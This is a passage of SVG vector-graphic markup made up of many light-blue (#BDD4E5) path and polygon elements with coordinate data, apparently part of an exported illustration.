                        <path d="M63.4170992,23.4381679 L63.4170992,23.5053435 C63.4170992,23.5053435 63.4412214,23.5053435 63.4170992,23.4381679 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.0854198,23.5908397 L63.0854198,23.6763359 L63.0854198,23.5908397 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.0070229,23.6519084 C63.0070229,23.6519084 63.1276336,23.8045802 63.1396947,23.7374046 L63.1396947,23.6763359 C63.1517557,23.7984733 62.9648092,23.5114504 63.0070229,23.6519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.2109924,22.821374 L62.3135115,22.8519084 C62.2652672,22.7725191 62.1989313,22.6625954 62.2230534,22.6259542 C62.0180153,22.4122137 62.3255725,22.8091603 62.2109924,22.821374 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.9275573,22.7969466 C61.9275573,22.7419847 61.8732824,22.6748092 61.8551908,22.6259542 C61.8480871,22.6918507 61.8755364,22.7567099 61.9275573,22.7969466 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.2570992,23.5603053 L60.1726718,23.3587786 C60.1545802,23.4015267 60.208855,23.4320611 60.2570992,23.5603053 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="60.4199237 24.7389313 60.5043511 24.848855 60.4380153 24.659542"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="59.5756489 23.4076336 59.5756489 23.3770992 59.5575573 23.4687023"></polygon>
                        <path d="M56.8438168,24.8732824 L56.9825191,25.1053435 C56.9764885,25.0564885 56.8438168,24.7816794 56.8438168,24.8732824 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M55.8005344,25.7465649 C55.7281679,25.6366412 55.649771,25.5816794 55.6919847,25.7099237 C55.7281679,25.7099237 55.8065649,25.789313 55.8005344,25.7465649 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="52.1279389 27.3832061 52.1038168 27.2977099 52.1038168 27.3832061"></polygon>
                        <path d="M35.8635878,0.635114504 C35.7912214,0.635114504 35.6283969,0.598473282 35.6585496,0.635114504 L35.9299237,0.696183206 L35.8635878,0.635114504 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.3268702,0.714503817 C35.5214807,0.786048082 35.7240024,0.833217689 35.9299237,0.854961832 C35.6706107,0.78778626 35.7851908,0.79389313 35.4716031,0.714503817 C35.4414504,0.714503817 35.5620611,0.714503817 35.6645802,0.714503817 C35.5982443,0.714503817 35.730916,0.714503817 35.5620611,0.647328244 C35.3932061,0.580152672 35.3268702,0.683969466 35.4957252,0.751145038 C35.4383094,0.745073986 35.3817012,0.732790123 35.3268702,0.714503817 L35.3268702,0.714503817 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5368702,2.92519084 L34.5730534,2.92519084 C34.5614491,2.92043724 34.5484746,2.92043724 34.5368702,2.92519084 L34.5368702,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.1629771,4.34198473 C34.1629771,4.34198473 34.1629771,4.34198473 34.1087023,4.34198473 C34.1263674,4.34761048 34.145312,4.34761048 34.1629771,4.34198473 L34.1629771,4.34198473 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.8192366,4.53740458 L33.8192366,4.53740458 C33.8192366,4.53740458 33.801145,4.53129771 33.8192366,4.53740458 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5368702,2.92519084 L34.4464122,2.92519084 C34.5368702,2.98015267 34.5127481,2.95572519 34.5368702,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.9480153,1.13587786 C35.9260678,1.11815022 35.9016904,1.10375006 35.8756489,1.09312977 L35.9480153,1.13587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="34.410229 2.2778626 34.410229 2.2778626 34.3016794 2.2778626"></polygon>
                        <path d="M34.4403817,1.78931298 C34.547306,1.82063298 34.6560705,1.84510882 34.7660305,1.86259542 C34.7120139,1.85276366 34.6593678,1.83635984 34.6092366,1.81374046 L34.4403817,1.78931298 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.9770992,1.09312977 L34.9469466,1.09312977 L34.9770992,1.09312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.7458015 16.7328244 32.7458015 16.7328244 32.6131298 16.7328244"></polygon>
                        <path d="M33.451374,4.93435115 L33.451374,4.93435115 C33.451374,4.93435115 33.4332824,4.9221374 33.451374,4.93435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M32.9930534,9.03206107 C33.2161832,9.03206107 33.2523664,9.15419847 33.4996183,9.11755725 C33.3352955,9.06626039 33.1649228,9.0375055 32.9930534,9.03206107 L32.9930534,9.03206107 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.9118321,1.14198473 C35.9118321,1.14198473 35.9118321,1.14198473 35.9118321,1.14198473 C35.9118321,1.14198473 35.9238931,1.1480916 35.9118321,1.14198473 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.8916031,5.27022901 L33.8554198,5.27022901 L33.8916031,5.27022901 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.7046565,6.43053435 C33.7046565,6.43053435 33.6564122,6.43053435 33.7046565,6.43053435 L33.7046565,6.43053435 C33.7046565,6.43053435 33.6684733,6.43053435 33.7046565,6.43053435 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="33.6443511 6.83969466 33.6925954 6.83969466 33.6925954 6.83969466"></polygon>
                        <path d="M34.0785496,15.0900763 L33.8674809,15.0900763 C34.0363359,15.0961832 34.0845802,15.1389313 34.0785496,15.0900763 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8153435,1.09312977 L35.9118321,1.09312977 C35.9118321,1.09312977 35.9118321,1.09312977 35.9118321,1.09312977 L35.8153435,1.09312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.5801527,6.73587786 L35.5319084,6.79694656 C35.555684,6.78427938 35.573168,6.76214779 35.5801527,6.73587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.500687,12.1221374 L34.500687,12.1221374 C34.500687,12.1221374 34.5308397,12.1343511 34.500687,12.1221374 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.5258779 6.99847328 35.3570229 6.99847328 35.4173282 6.99847328"></polygon>
                        <path d="M34.3740458,15.5908397 C34.3740458,15.529771 34.0785496,15.5175573 33.8976336,15.4748092 C33.8252672,15.389313 34.1328244,15.4748092 34.2956489,15.4748092 C34.2232824,15.4137405 33.9398473,15.3343511 33.9579389,15.3038168 C34.0040191,15.2984146 34.050561,15.2984146 34.0966412,15.3038168 C33.8554198,15.2183206 34.0966412,15.1572519 33.801145,15.0534351 L33.879542,15.0534351 C33.7227481,15.0534351 33.5659542,15.0167939 33.4574046,14.9984733 C33.4574046,14.9679389 33.2644275,14.9129771 33.4574046,14.9374046 C33.4574046,14.9374046 33.529771,14.9679389 33.5961069,14.9862595 L33.5116794,14.9435115 C33.8071756,14.9435115 33.6081679,14.9984733 33.8192366,15.0290076 C33.7348092,14.9557252 33.5056489,14.8519084 33.5961069,14.821374 C33.879542,14.8580153 33.6745038,14.9435115 33.9338168,14.919084 L33.8132061,14.9740458 C34.2715267,14.9740458 33.7770229,15.010687 34.2654962,15.0351145 C34.3619847,14.9618321 34.138855,14.9129771 34.2353435,14.8396947 C34.0785496,14.7908397 34.0001527,14.8091603 33.8433588,14.7603053 C33.5780153,14.589313 34.5730534,14.7603053 34.2112214,14.6259542 C34.0242748,14.5709924 33.6624427,14.5038168 33.8674809,14.4671756 L34.1870992,14.540458 C34.229313,14.4610687 33.7287786,14.4183206 33.9579389,14.3633588 C34.0845802,14.4 34.0544275,14.448855 34.0966412,14.4427481 C34.3619847,14.4427481 33.9217557,14.3694656 33.9277863,14.3267176 L34.2112214,14.3572519 C34.2112214,14.259542 33.9941221,14.1251908 33.9579389,14.0152672 C34.0412392,14.0447779 34.1290096,14.059247 34.2172519,14.0580153 C34.0966412,13.9053435 34.2956489,13.789313 34.4825954,13.6916031 L34.241374,13.6061069 C34.294427,13.5896136 34.3511455,13.5896136 34.4041985,13.6061069 C34.5067176,13.5694656 34.2474046,13.5755725 34.1569466,13.5389313 C34.0664885,13.5022901 34.3016794,13.5389313 34.3740458,13.5389313 C34.1810687,13.4229008 33.9639695,13.2274809 34.241374,13.178626 L34.3077099,13.2091603 C34.4222901,13.1541985 33.8192366,13.0503817 34.0544275,13.0198473 L34.0966412,13.0198473 C34.229313,12.8854962 34.0303053,12.6839695 34.4162595,12.6290076 C34.0664885,12.5496183 34.5971756,12.5007634 34.1087023,12.4152672 C34.2878644,12.4085841 34.4648908,12.3735549 34.6333588,12.3114504 C34.6333588,12.280916 34.3318321,12.2137405 34.2835878,12.1648855 L34.5429008,12.2015267 L34.2835878,12.1038168 L34.5971756,12.1038168 L34.5368702,12.0610687 C34.47138,12.076238 34.4033528,12.076238 34.3378626,12.0610687 C34.229313,11.9877863 34.5429008,11.951145 34.6755725,11.9694656 L34.4765649,11.7923664 C34.5472746,11.8058015 34.6148125,11.8327441 34.6755725,11.8717557 C34.4222901,11.7557252 34.9529771,11.8717557 34.7177863,11.7923664 C34.6488761,11.7836459 34.5804434,11.7714167 34.5127481,11.7557252 C34.6755725,11.7557252 34.6876336,11.670229 34.6333588,11.6030534 L34.8082443,11.6396947 C34.8685496,11.5419847 34.76,11.4076336 34.7780916,11.2916031 C34.6339759,11.3079746 34.4881653,11.2847714 34.3559542,11.2244275 L34.6333588,11.2549618 C34.4645038,11.2061069 34.5248092,11.2549618 34.3258015,11.1938931 C34.4614719,11.1782417 34.5988142,11.1993145 34.7238168,11.2549618 L34.6393893,11.1877863 C34.7149794,11.1977518 34.7896154,11.2140936 34.8625191,11.2366412 C34.6996947,11.1877863 35.1519847,11.1877863 34.8625191,11.1083969 L34.9469466,11.1083969 C34.9469466,10.9923664 34.8806107,10.9251908 34.8806107,10.8274809 C34.7547402,10.8018229 34.6329768,10.7586663 34.5187786,10.6992366 C34.6032061,10.6442748 34.8022137,10.5954198 34.7901527,10.5099237 C34.6816031,10.4305344 34.5971756,10.4610687 34.4584733,10.4122137 C34.6755725,10.4122137 34.669542,10.351145 34.8142748,10.4122137 C34.8142748,10.3083969 34.8142748,10.2778626 34.6393893,10.1251908 C34.5713783,10.1348823 34.5023622,10.1348823 34.4343511,10.1251908 C34.4041985,10.1251908 34.5308397,10.0885496 34.6333588,10.1251908 L34.6333588,10.1251908 C34.3318321,9.92977099 35.3087786,9.89312977 34.8806107,9.70992366 L34.8806107,9.70992366 L34.7057252,9.64274809 C34.7479389,9.59389313 34.8625191,9.69770992 35.0012214,9.67938931 C34.6574809,9.49618321 35.0796183,9.49007634 34.8625191,9.34351145 C35.5077863,9.34351145 34.8625191,9.05038168 35.278626,9.00763359 L35.1278626,9.00763359 C34.9891603,8.95267176 35.2243511,9.00763359 35.2605344,8.97099237 C35.1399237,8.97099237 35.1218321,8.97099237 35.0434351,8.97099237 C34.8987023,8.70839695 35.3329008,8.5129771 35.5077863,8.2870229 C35.5620611,8.20763359 34.7419084,8.11603053 35.1158015,8.0610687 L35.3871756,8.13435115 C35.0856489,7.90229008 35.459542,7.76793893 35.2062595,7.52366412 C35.2665649,7.52366412 35.3509924,7.56030534 35.3449618,7.57862595 C35.55,7.57862595 35.3449618,7.43816794 35.2122901,7.41374046 C35.2122901,7.41374046 35.3630534,7.41374046 35.4474809,7.41374046 C35.5319084,7.41374046 35.2062595,7.27938931 35.4112977,7.29160305 C35.4369728,7.28460226 35.4640196,7.28460226 35.4896947,7.29160305 C35.3932061,7.24885496 35.5319084,7.18167939 35.2967176,7.16946565 C35.4173282,7.11450382 35.2122901,7.02290076 35.3570229,6.99236641 C35.1037405,6.9129771 35.5017557,6.89465649 35.1338931,6.82748092 C35.5138168,6.89465649 35.459542,6.76030534 35.2846565,6.6870229 C35.3992366,6.72366412 35.4112977,6.6870229 35.5680916,6.6870229 C35.5680916,6.63816794 35.5017557,6.58320611 35.3087786,6.5648855 C35.7731298,6.5648855 34.9710687,6.32671756 35.5620611,6.36946565 C35.4117765,6.23711108 35.287045,6.07767004 35.1941985,5.89923664 C35.5680916,5.96030534 35.1941985,6.04580153 35.6042748,6.10076336 C35.4655725,5.95419847 35.1519847,5.83206107 35.2665649,5.72824427 C35.381145,5.62442748 35.4233588,5.77099237 35.4896947,5.78931298 C35.3509924,5.64274809 35.5620611,5.56335878 35.369084,5.42290076 C35.404443,5.43139982 35.4388093,5.44368263 35.4716031,5.45954198 C35.4716031,5.45954198 35.5319084,5.41679389 35.3570229,5.39236641 L35.4052672,5.42290076 C35.1842725,5.38808494 34.969133,5.32231502 34.7660305,5.22748092 C35.2484733,5.34351145 34.9047328,5.14198473 35.5198473,5.30076336 C35.4477797,5.2653616 35.3702854,5.24264509 35.290687,5.23358779 C35.3703427,5.22009067 35.4521606,5.23071292 35.5258779,5.26412214 C35.4414504,5.17251908 35.2545038,5.17251908 35.2725954,5.10534351 C35.3439784,5.11935231 35.4144625,5.13770621 35.4836641,5.16030534 C35.3268702,5.09923664 35.1700763,5.03816794 35.2484733,4.98931298 C35.3268702,4.94045802 35.3630534,4.98931298 35.3570229,4.98931298 C35.3570229,4.88549618 34.9529771,4.75114504 35.1278626,4.66564885 C35.4836641,4.75725191 35.2545038,4.66564885 35.5680916,4.66564885 L35.4836641,4.59236641 L35.3268702,4.59236641 C35.3268702,4.54351145 35.1158015,4.45801527 35.2303817,4.42748092 L35.3509924,4.48854962 L35.3087786,4.38473282 L35.1821374,4.42137405 C35.0253435,4.34198473 34.7841221,4.36030534 34.8806107,4.30534351 C34.9770992,4.25038168 34.8806107,4.25648855 35.0796183,4.25648855 L35.0796183,4.25648855 C34.9831298,4.21374046 34.8866412,4.17099237 34.9710687,4.14656489 C35.0554962,4.1221374 35.3148092,4.20763359 35.381145,4.21374046 C35.1218321,4.14656489 35.3268702,4.07938931 35.0554962,4.00610687 C35.1158015,4.00610687 35.2846565,4.04885496 35.3148092,4.05496183 L35.1037405,4 C35.183327,3.98354882 35.2653753,3.98354882 35.3449618,4 C35.3932061,3.93282443 34.940916,3.95725191 35.1278626,3.90229008 C35.1539505,3.90010903 35.1801716,3.90010903 35.2062595,3.90229008 C35.3087786,3.82900763 35.0977099,3.7129771 35.2062595,3.6519084 C35.5258779,3.6519084 35.2725954,3.73129771 35.5439695,3.74351145 C35.5017557,3.62137405 35.200229,3.45038168 35.290687,3.35267176 L35.2545038,3.35267176 C34.8142748,3.26717557 35.4896947,3.30381679 35.2846565,3.21832061 C35.3492837,3.2397665 35.4160047,3.25409858 35.4836641,3.2610687 C35.5620611,3.2 35.3932061,3.09007634 35.2725954,2.95572519 L35.3871756,2.95572519 C35.4957252,2.95572519 35.459542,2.84580153 35.5198473,2.80916031 C35.4286014,2.82453728 35.3431647,2.86463104 35.2725954,2.92519084 C35.9419847,2.87633588 34.9650382,2.58320611 35.5258779,2.54045802 C35.5258779,2.54045802 35.6223664,2.58931298 35.6223664,2.57709924 L35.5379389,2.44885496 C35.4456754,2.44004494 35.3527979,2.44004494 35.2605344,2.44885496 C35.1519847,2.44885496 35.0675573,2.37557252 35.0675573,2.34503817 C35.2018603,2.39769513 35.3477543,2.41246921 35.4896947,2.38778626 L35.3087786,2.38778626 C35.6585496,2.38778626 34.9167939,2.31450382 35.1640458,2.27175573 L35.2665649,2.27175573 C35.2183206,2.22900763 35.0856489,2.18015267 35.1218321,2.15572519 C35.3449618,2.15572519 35.2183206,2.20458015 35.4052672,2.2351145 C35.4052672,2.18625954 34.9951908,2.07633588 35.2243511,2.07022901 C35.2846565,2.07022901 35.278626,2.13129771 35.3389313,2.15572519 C35.6103053,2.15572519 35.5439695,2.15572519 35.5922137,2.1129771 L35.5922137,2.1129771 L35.718855,2.05801527 L35.640458,2.05801527 C35.0374046,1.91145038 35.55,1.92366412 35.1821374,1.78931298 C35.5319084,1.92366412 35.3871756,1.83206107 35.640458,1.88091603 C35.716368,1.86869377 35.7937083,1.86869377 35.8696183,1.88091603 C35.6706107,1.81374046 36.0384733,1.84427481 35.7490076,1.74656489 C35.8274046,1.74656489 35.7490076,1.70992366 35.9661069,1.74656489 C35.9058015,1.68549618 35.821374,1.74656489 35.718855,1.70992366 C35.4535115,1.59389313 36.0867176,1.59389313 35.718855,1.42900763 C35.5741221,1.3129771 35.3027481,1.25801527 35.1761069,1.1480916 C35.2785002,1.15192818 35.3790462,1.1768634 35.4716031,1.22137405 C35.5982443,1.19083969 35.5801527,1.15419847 35.4716031,1.09923664 C35.5456424,1.10937941 35.6206934,1.10937941 35.6947328,1.09923664 C35.6947328,1.06259542 35.3992366,1.03206107 35.5258779,1.00763359 C35.6358194,1.03038885 35.7445162,1.05892622 35.8515267,1.09312977 C35.809313,1.05038168 35.6585496,0.989312977 35.5801527,0.934351145 C35.6848248,0.94848965 35.7866072,0.979410887 35.8816794,1.0259542 C35.8087991,0.92496552 35.7012354,0.855253359 35.5801527,0.830534351 L35.4957252,0.830534351 C35.576231,0.827699562 35.656409,0.842272639 35.730916,0.873282443 C35.899771,0.940458015 35.640458,0.916030534 35.5620611,0.873282443 L35.4957252,0.885496183 C35.0072519,0.842748092 35.55,1.01984733 35.4957252,1.07480916 L35.1700763,0.995419847 L35.4474809,1.09923664 C35.3340689,1.10070445 35.221445,1.07996819 35.1158015,1.03816794 C34.9348855,1.03816794 35.2303817,1.09923664 35.031374,1.10534351 C35.0126912,1.10471484 34.9942867,1.10057318 34.9770992,1.09312977 L35.0796183,1.15419847 C35.0072519,1.15419847 34.8323664,1.11755725 34.8866412,1.09923664 C34.669542,1.1480916 35.1278626,1.26412214 34.8564885,1.2519084 L34.8564885,1.2519084 C34.9590076,1.38015267 35.109771,1.30687023 35.3992366,1.42900763 L34.7358779,1.3740458 L34.9891603,1.42290076 C34.9891603,1.42290076 34.9529771,1.45343511 34.8564885,1.42290076 C35.0253435,1.49007634 34.9650382,1.42290076 35.1278626,1.48396947 C34.8866412,1.48396947 35.2122901,1.64274809 34.8082443,1.59389313 C34.9951908,1.64274809 34.9650382,1.59389313 35.0916794,1.64274809 C34.6514504,1.58778626 35.1580153,1.7221374 34.9469466,1.73435115 C34.7358779,1.74656489 34.850458,1.6610687 34.6393893,1.67328244 C35.019313,1.7648855 34.5429008,1.75267176 34.6393893,1.80763359 C34.940916,1.85648855 34.7539695,1.91145038 34.8444275,1.99694656 C34.7419084,1.99694656 34.6574809,2.09465649 34.5368702,2.14351145 L34.488626,2.14351145 C34.7901527,2.20458015 34.7238168,2.25954198 34.7780916,2.32061069 C34.6636291,2.30705089 34.5518242,2.27617267 34.4464122,2.22900763 L34.4464122,2.27175573 C34.5126754,2.28496486 34.5747678,2.31430813 34.6273282,2.35725191 L34.3740458,2.31450382 C34.3740458,2.37557252 34.6273282,2.47328244 34.4584733,2.52824427 C34.7112284,2.53257803 34.9616611,2.57793787 35.200229,2.66259542 C35.0768661,2.65512002 34.9551096,2.63046046 34.8383969,2.58931298 C34.8383969,2.58931298 34.928855,2.63206107 34.8806107,2.63816794 L34.6876336,2.57709924 C34.5971756,2.57709924 34.850458,2.61984733 34.8263359,2.64427481 C34.6635115,2.64427481 34.7057252,2.64427481 34.5730534,2.64427481 C34.5730534,2.64427481 34.6454198,2.64427481 34.5730534,2.64427481 C34.4890163,2.67874058 34.3977916,2.69133777 34.3077099,2.68091603 C34.391135,2.68611927 34.472903,2.70682002 34.5489313,2.74198473 C34.5489313,2.80305344 34.3438931,2.74198473 34.2534351,2.74198473 C34.3680153,2.77251908 34.2534351,2.79083969 34.488626,2.83358779 C34.488626,2.83358779 34.3680153,2.83358779 34.3016794,2.83358779 C34.4041985,2.87633588 34.3016794,2.98015267 34.579084,2.98625954 L34.579084,2.98625954 C34.8082443,3.12671756 34.4041985,3.16946565 34.4946565,3.28549618 L34.410229,3.28549618 C34.500687,3.35877863 34.4464122,3.4259542 34.6212977,3.49923664 C34.5362217,3.52120882 34.4470608,3.52120882 34.3619847,3.49923664 C34.4222901,3.55419847 34.5127481,3.57251908 34.3619847,3.61526718 C34.2232824,3.5480916 34.229313,3.61526718 34.2594656,3.55419847 C34.1810687,3.60305344 34.0483969,3.59083969 34.2594656,3.69465649 C34.0544275,3.63969466 33.9880916,3.69465649 34.0483969,3.73129771 L34.2051908,3.73129771 C34.2051908,3.76793893 34.2051908,3.79236641 34.2051908,3.81679389 L33.9277863,3.76183206 C33.5719847,3.82900763 34.4705344,4.06717557 33.8916031,4.07328244 C34.0785496,4.13435115 34.0363359,4.02442748 34.2594656,4.07328244 C34.2172519,4.1221374 33.8071756,4.11603053 33.801145,4.13435115 C33.6322901,4.18320611 34.1991603,4.26870229 34.0785496,4.32977099 C34.2359178,4.3341988 34.3903706,4.37382214 34.5308397,4.44580153 C34.3627598,4.47708445 34.1893908,4.46016266 34.0303053,4.39694656 C34.0303053,4.39694656 34.0303053,4.39694656 34.0906107,4.39694656 C34.0392611,4.35665804 33.9740359,4.33904449 33.9096947,4.3480916 L34.0061832,4.3480916 C33.8976336,4.3480916 33.8976336,4.43969466 33.7408397,4.39694656 C33.8061446,4.43512762 33.8866035,4.43512762 33.9519084,4.39694656 C33.801145,4.44580153 33.9519084,4.50687023 33.8252672,4.56793893 C33.8832527,4.55933366 33.9421672,4.55933366 34.0001527,4.56793893 C33.8554198,4.65954198 34.1810687,4.64732824 34.2112214,4.72671756 C34.0544275,4.72671756 33.8493893,4.65343511 33.97,4.72671756 C33.8516153,4.73473869 33.7331956,4.7115965 33.6262595,4.65954198 C33.8071756,4.75725191 33.4754962,4.76335878 33.439313,4.8 L33.3790076,4.75725191 C33.4272519,4.75725191 33.4212214,4.8 33.4151908,4.81832061 L33.620229,4.81832061 C33.5802553,4.83801533 33.5335615,4.83801533 33.4935878,4.81832061 C33.6644632,4.84466158 33.8336225,4.88136885 34.0001527,4.92824427 C33.8976336,4.92824427 34.0966412,5.0259542 33.8312977,4.99541985 C33.9338168,4.9221374 33.5659542,4.95877863 33.529771,4.87938931 C33.529771,4.87938931 33.529771,4.91603053 33.529771,4.93435115 C33.5079572,4.93955181 33.4852489,4.93955181 33.4634351,4.93435115 C33.2161832,4.97709924 33.7589313,5.01984733 33.7348092,5.09923664 C33.5900763,5.09923664 33.451374,5.09923664 33.4815267,5.09923664 C33.5116794,5.09923664 33.7348092,5.09923664 33.8433588,5.17251908 C33.7167176,5.20916031 33.9157252,5.24580153 33.9036641,5.27633588 L33.9579389,5.27633588 C34.1087023,5.27633588 34.0845802,5.33129771 34.1267939,5.38015267 C34.0061832,5.38015267 34.0483969,5.33129771 33.9941221,5.33740458 C34.2534351,5.42290076 33.710687,5.39236641 33.879542,5.4778626 C33.7709924,5.4778626 33.5961069,5.4351145 33.5237405,5.44732824 C33.710687,5.54503817 33.3126718,5.49007634 33.4574046,5.58778626 C33.5774051,5.57657653 33.6978108,5.6043851 33.801145,5.66717557 L33.6805344,5.52671756 L33.9579389,5.64885496 C33.9579389,5.61221374 33.8433588,5.55725191 33.879542,5.5389313 C33.9651203,5.5835741 34.0607896,5.60463503 34.1569466,5.6 C33.8493893,5.6 34.319771,5.7221374 34.1087023,5.74045802 L33.6141985,5.6610687 C33.3790076,5.70992366 33.8433588,5.85038168 33.7046565,5.93587786 L33.7951145,5.93587786 C33.9880916,5.97862595 33.7951145,6.00305344 33.8855725,6.0519084 C33.7754325,6.03811121 33.6640332,6.03811121 33.5538931,6.0519084 C33.6745038,6.0519084 33.5538931,6.13129771 33.8554198,6.19236641 L33.6322901,6.19236641 C33.529771,6.26564885 34.0906107,6.36335878 34.0182443,6.43664122 C33.8748777,6.42136923 33.7346013,6.38431216 33.6021374,6.32671756 C33.6021374,6.32671756 33.5599237,6.37557252 33.6745038,6.39389313 C33.5719847,6.39389313 33.8855725,6.50992366 33.7227481,6.50992366 C33.7951145,6.50992366 33.97,6.5648855 33.9519084,6.58931298 L33.8674809,6.58931298 C33.9609637,6.63022354 34.0611963,6.65300957 34.1629771,6.65648855 C33.6322901,6.65648855 34.1629771,6.90076336 33.7046565,6.90687023 C33.752478,6.96672133 33.7837002,7.03838742 33.7951145,7.11450382 C33.7468702,7.11450382 33.7167176,7.11450382 33.7348092,7.11450382 C33.5659542,7.16335878 34.2051908,7.23664122 34.0182443,7.29160305 C33.8312977,7.34656489 33.879542,7.22442748 33.7709924,7.23664122 C33.2282443,7.16335878 33.8312977,7.35267176 33.5056489,7.35877863 L33.5056489,7.35877863 C33.3126718,7.35877863 33.6925954,7.49923664 33.6443511,7.56641221 L33.5599237,7.56641221 C33.7255666,7.61069627 33.8719551,7.70952395 33.9760305,7.84732824 C33.8718723,7.80693702 33.7618427,7.78423986 33.6503817,7.78015267 C33.6503817,7.81679389 34.0001527,7.82290076 34.0483969,7.89618321 C33.8960197,7.91194292 33.7424535,7.91194292 33.5900763,7.89618321 L33.5900763,7.8351145 C33.2885496,7.8351145 33.5900763,7.91450382 33.5358015,7.93282443 L33.4031298,7.93282443 C33.4031298,8.03053435 33.7589313,8.08549618 33.7227481,8.17709924 L33.7709924,8.17709924 C34.0845802,8.28091603 33.5780153,8.17709924 33.8132061,8.2870229 L33.4815267,8.25038168 C33.607187,8.3176118 33.7245868,8.39960202 33.8312977,8.49465649 C33.6598263,8.43490862 33.4958786,8.35497164 33.3428244,8.25648855 C33.3428244,8.29312977 33.3428244,8.37862595 33.5056489,8.42137405 C33.5056489,8.42137405 33.3970992,8.37251908 33.451374,8.36641221 C33.7046565,8.4519084 33.8252672,8.53129771 33.8071756,8.59847328 C33.1679389,8.48244275 33.620229,8.75114504 33.1136641,8.72061069 C33.3307634,8.87938931 32.9749618,8.94656489 32.9930534,9.09923664 C33.4996183,9.09923664 32.9930534,9.14198473 33.5116794,9.21526718 C33.5418321,9.2519084 33.5116794,9.26412214 33.5116794,9.25801527 L33.1920611,9.3129771 C33.0412977,9.3129771 33.0835115,9.26412214 32.9689313,9.24580153 C32.8543511,9.22748092 32.7458015,9.24580153 32.6010687,9.24580153 C32.7880153,9.24580153 32.8603817,9.3129771 32.7819847,9.34351145 L33.0292366,9.34351145 C33.2885496,9.48396947 32.5890076,9.34351145 32.8422901,9.50839695 L32.6854962,9.44732824 C32.7699237,9.51450382 32.649313,9.64274809 33.0533588,9.75877863 C32.972853,9.76161342 32.892675,9.74704034 32.8181679,9.71603053 C32.739771,9.83206107 33.2161832,10.0641221 32.9448092,10.1251908 L32.8241985,10.0946565 C32.8543511,10.1251908 33.0533588,10.1740458 32.920687,10.1801527 C32.87651,10.1772347 32.8321922,10.1772347 32.7880153,10.1801527 C32.830229,10.1801527 32.999084,10.2778626 32.920687,10.2961832 L32.7819847,10.2473282 C32.6010687,10.3450382 33.0955725,10.4916031 33.1679389,10.6076336 C32.97694,10.5523635 32.7723897,10.5719872 32.5950382,10.6625954 L32.5648855,10.6625954 C32.4925191,10.7969466 32.830229,10.9496183 32.9568702,11.1022901 C32.5407634,11.1022901 32.7458015,11.3587786 32.4985496,11.4503817 C32.6111798,11.4550375 32.7218159,11.4820093 32.8241985,11.529771 C32.739771,11.529771 33.0654198,11.6580153 32.7277099,11.5969466 L32.7277099,11.5969466 C32.39,11.5969466 32.4683969,11.6458015 32.4563359,11.6946565 L32.8965649,11.7740458 C32.2332061,11.8045802 33.0835115,12.1526718 32.4925191,12.1282443 C32.6010687,12.1770992 32.5890076,12.2198473 32.6975573,12.2687023 L32.4382443,12.0854962 C32.3598473,12.1648855 32.3236641,12.2015267 32.3658779,12.3175573 L32.1970229,12.2687023 C32.1970229,12.329771 32.8724427,12.4519084 32.8784733,12.5129771 L32.5226718,12.470229 C32.5226718,12.5801527 32.1789313,12.6351145 32.4864885,12.7938931 C32.4274735,12.7702047 32.3725221,12.7372287 32.3236641,12.6961832 C32.3236641,12.7450382 32.0522901,12.848855 32.5407634,12.9099237 C32.2271756,12.8610687 32.4925191,13.0137405 32.6251908,13.0870229 L32.39,13.0442748 C32.6854962,13.1419847 32.7638931,13.1541985 32.8362595,13.2335878 C32.8061069,13.2335878 32.649313,13.2335878 32.7096183,13.2335878 C32.5829771,13.2641221 32.9267176,13.3068702 32.7940458,13.3496183 L32.649313,13.3068702 C32.649313,13.3557252 32.7035878,13.3618321 32.8724427,13.4229008 C33.0412977,13.4839695 32.7940458,13.5145038 32.5829771,13.4900763 C32.7096183,13.5206107 32.8784733,13.5755725 32.8121374,13.6 C32.7610928,13.5914005 32.7107127,13.5791562 32.661374,13.5633588 C32.4864885,13.6244275 32.908626,13.740458 32.661374,13.7648855 L32.5166412,13.7648855 C32.5166412,13.6977099 32.558855,13.6366412 32.570916,13.648855 C32.3853172,13.6472263 32.2007626,13.6205276 32.0221374,13.5694656 C32.1789313,13.6427481 32.5166412,13.7770992 32.4080916,13.8198473 L32.3296947,13.8198473 